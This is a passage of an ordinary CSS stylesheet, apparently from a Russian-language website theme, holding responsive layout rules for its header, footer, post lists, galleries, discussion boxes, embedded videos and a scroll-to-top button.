	.posts_box .category,.posts_box .thumb,.posts_box .title {
		margin-bottom: 10px;
	}

	.posts_box .button {
		margin-top: 30px;
	}

	.social_box {
		padding: 20px;
	}

	.social_box .label {
		margin: 10px 20px 10px 0;
	}

	.title_box {
		font-size: 26px;
		margin-bottom: 20px;
	}

	#toc_container {
		padding: 15px 20px;
	}

	#toc_container .toc_title {
		font-size: 21px;
	}

	.widget_box .featured .thumb {
		margin-bottom: 15px;
	}

	.widget_box .featured .title {
		font-size: 24px;
		margin-bottom: 15px;
	}

	.widget_box .featured .text {
		margin-bottom: 20px;
	}

	.widget_box {
		margin-bottom: 30px;
	}

	.footer_box .navigation {
		padding: 20px 0;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}

	.footer_box .menu {
		margin-left: -10px;
	}

	.footer_box .menu li {
		margin: 0 10px;
	}

	.footer_box .logo_box {
		width: 100%;
		margin: 0 0 20px;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
	}

	.footer_box .footer {
		padding: 20px 0;
	}
}

@media (max-width:768px) {
	.header_box .header,.header_box .navigation {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
	}

	.header_box .header {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
	}

	.header_box .navigation {
		-webkit-box-pack: start;
		-ms-flex-pack: start;
		justify-content: flex-start;
		margin: 0;
	}

	.header_box .logo_box {
		margin-bottom: 20px;
	}

	.header_box .search {
		margin: 0 0 30px;
	}

	.header_box .links ul {
		margin: 0;
	}

	.header_box .menu a {
		font-size: 14px;
	}

	.header_box .title {
		font-size: 16px;
	}

	.header_box .thumb {
		margin-right: 15px;
	}

	.content .table_wrapper {
		display: block;
		overflow-x: auto;
		overflow-y: hidden;
	}

	.content .alignleft,.content .alignright {
		float: none;
		display: block;
		margin: 0 auto 25px;
		text-align: center;
		max-width: none;
	}

	.gallery-columns-2 .gallery-item {
		width: 100%;
	}

	.gallery-columns-4 .gallery-item,.gallery-columns-5 .gallery-item {
		width: 50%;
	}

	.gallery-columns-6 .gallery-item,.gallery-columns-7 .gallery-item {
		width: 33.33%;
	}

	.gallery-columns-8 .gallery-item,.gallery-columns-9 .gallery-item {
		width: 25%;
	}

	.discussion_box .items {
		display: block;
		margin: 0;
	}

	.discussion_box .item {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		margin: 0 0 20px;
		width: auto;
	}

	.discussion_box .item:last-child,.featured_box .item:last-child,.featured_box .links:last-child {
		margin-bottom: 0;
	}

	.featured_box .featured {
		display: block;
		margin: 0;
	}

	.featured_box .item,.featured_box .links {
		padding: 0;
		width: auto;
		margin-bottom: 30px;
	}

	.popular_box .items {
		margin: -20px 0 0;
	}

	.popular_box .bordered .item {
		padding-top: 20px;
	}

	.popular_box .bordered .item:nth-child(2) {
		border-top-width: 1px;
		padding-top: 20px;
	}

	.popular_box .item {
		width: 100%;
		margin: 20px 0 0;
	}

	.popular_box .item.wide {
		width: 100%;
	}

	.popular_box .buttons,.popular_box .navigation {
		margin-left: 20px;
	}

	.popular_box .buttons span,.popular_box .buttons:after {
		margin-right: 10px;
	}

	.footer_box .menu {
		margin: 0 -10px;
	}

	.footer_box .menu li {
		margin: 0 10px;
	}

	.footer_box .footer {
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}

	.footer_box .agreement,.footer_box .development {
		-ms-flex-preferred-size: 50%;
		flex-basis: 50%;
		-webkit-box-ordinal-group: 2;
		-ms-flex-order: 1;
		order: 1;
	}

	.footer_box .orphus {
		margin: 20px 0 0;
		width: 100%;
		-webkit-box-ordinal-group: 3;
		-ms-flex-order: 2;
		order: 2;
		font-size: 15px;
		display: none;
	}
}

@media (max-width:640px) {
	.header_box .header {
		padding: 20px 0;
	}

	.header_box .logo_box {
		margin-bottom: 15px;
	}

	.header_box .links {
		margin-top: -20px;
	}

	.header_box .search {
		margin-bottom: 20px;
	}

	.header_box .menu a {
		height: 50px;
	}

	.header_box .featured,.header_box .menu a:before {
		display: none;
	}

	.breadcrumbs_box {
		margin-bottom: 16px;
	}

	.title_box,h1 {
		font-size: 24px;
	}

	.posts_box .item img{
   	 	max-width: 320px;
    	max-height: 210px;
	}
	
	.footer_box .navigation {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
		padding: 15px 0;
	}

	.footer_box .logo_box {
		width: auto;
		margin-bottom: 15px;
	}

	.footer_box .menu {
		margin: 0 -10px -10px;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
	}

	.footer_box .menu li {
		margin: 0 10px 10px;
	}

	.footer_box .counters {
		display: none;
	}

	.footer_box .footer {
		-ms-flex-wrap: nowrap;
		flex-wrap: nowrap;
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		padding: 15px 0;
	}

	.footer_box .agreement {
		-ms-flex-preferred-size: auto;
		flex-basis: auto;
		margin-bottom: 15px;
	}

	.footer_box .orphus {
		margin-top: 0;
		margin-bottom: 15px;
	}

	.footer_box .development {
		-ms-flex-preferred-size: auto;
		flex-basis: auto;
		-webkit-box-ordinal-group: 4;
		-ms-flex-order: 3;
		order: 3;
	}
}

@media (max-width:480px) {
	.header_box .menu {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-pack: stretch;
		-ms-flex-pack: stretch;
		justify-content: stretch;
		width: 100%;
	}

	.header_box .menu li {
		-ms-flex-preferred-size: 0;
		flex-basis: 0;
		-webkit-box-flex: 1;
		-ms-flex-positive: 1;
		flex-grow: 1;
	}

	.header_box .menu a {
		padding: 0 10px;
		text-transform: none;
		font-size: 13px;
		line-height: 16px;
		text-align: center;
	}

	.header_box .menu a:before {
		display: none;
	}

	.comment-respond .field,.gallery-columns-3 .gallery-item,.gallery-columns-4 .gallery-item,.gallery-columns-5 .gallery-item,.header_box .links ul,.header_box .search {
		width: 100%;
	}

	.gallery-columns-6 .gallery-item,.gallery-columns-7 .gallery-item {
		width: 50%;
	}

	.gallery-columns-8 .gallery-item,.gallery-columns-9 .gallery-item {
		width: 33.33%;
	}

	.featured_box .title_box {
		display: block;
		text-align: center;
	}

	.featured_box .item {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
		text-align: center;
	}

	.featured_box .thumb {
		margin: 0 0 15px;
	}

	.featured_box .title {
		font-size: 21px;
	}

	.logo_box,.social_box {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
	}

	.logo_box .slogan {
		margin: 10px 0 0;
		max-width: none;
		text-align: center;
	}

	.posts_box .items {
		display: block;
		margin: 0;
	}

	.posts_box .item {
		width: auto;
		margin: 0 0 20px;
	}

	.posts_box .item:last-child {
		margin-bottom: 0;
	}

	.posts_box .wide .item {
		width: auto;
	}

	.social_box .label {
		margin: 0;
	}

	.social_box .like {
		margin: 20px 0 0;
	}

	.social_box .social {
		margin: 25px 0 0;
	}
}

@media (max-width:420px) {
	.discussion_box .count {
		display: none;
	}

	.discussion_box .item,.widget_box .discussion .item {
		padding: 15px;
	}

	.discussion_box .thumb,.widget_box .discussion .thumb {
		margin-right: 15px;
	}

	.modal_box,.modal_box .modal {
		padding: 10px;
	}

	.popular_box .item {
		display: block;
	}

	.popular_box .thumb {
		display: block;
		width: 240px;
		margin: 0 0 15px;
	}

	.popular_box .heading {
		display: block;
		position: relative;
		margin-bottom: 15px;
	}

	.popular_box .navigation {
		margin: 10px 0 0;
	}
}

/* для видео */
p iframe {
    width: 100%;
    height: 400px;
}

@media only screen and (max-width: 992px) {
	p iframe {
		width: 100%;
		height: 320px
	}
}
@media only screen and (max-width: 576px) {
	p iframe {
		width: 100%;
		height: 220px;
	}
}

.scrollTop{
	background:url('../images/arrows4.png') 0 0 no-repeat;
	width:50px;
	height:50px;
	bottom:5px; left:88%;
}

